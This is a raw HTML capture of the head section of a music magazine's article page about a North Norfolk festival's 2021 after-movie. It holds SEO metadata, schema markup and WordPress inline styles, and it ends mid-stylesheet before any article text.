

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/
body_size: 27733
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/7fbb7554c262707d2115ffb67f391c8d.css" media="all" data-minify="1" />
	<meta name="description" content="﻿ After months of anticipation, Cosmic Roots have published a short film documenting the third edition of the North Norfolk music and arts festival" />
	<link rel="canonical" href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan - Inverted Audio" />
	<meta property="og:description" content="﻿ After months of anticipation, Cosmic Roots have published a short film documenting the third edition of the North Norfolk music and arts festival" />
	<meta property="og:url" content="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2022-03-16T11:19:20+00:00" />
	<meta property="article:modified_time" content="2022-03-16T11:27:09+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/CR-FB-3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Durston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Durston" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#article","isPartOf":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/"},"author":{"name":"Tom Durston","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2"},"headline":"Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan","datePublished":"2022-03-16T11:19:20+00:00","dateModified":"2022-03-16T11:27:09+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/"},"wordCount":172,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/CR.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/","url":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/","name":"Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#primaryimage"},"image":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/CR.jpg","datePublished":"2022-03-16T11:19:20+00:00","dateModified":"2022-03-16T11:27:09+00:00","description":"﻿ After months of anticipation, Cosmic Roots have published a short film documenting the third edition of the North Norfolk music and arts festival","breadcrumb":{"@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/CR.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/CR.jpg","width":850,"height":850,"caption":"Cr"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2","name":"Tom Durston","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","caption":"Tom Durston"},"description":"Founder and Editor-in-Chief of Inverted Audio.","url":"https://inverted-audio.com/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fcosmic-roots-festival-dhanesh-jayaselan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fcosmic-roots-festival-dhanesh-jayaselan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
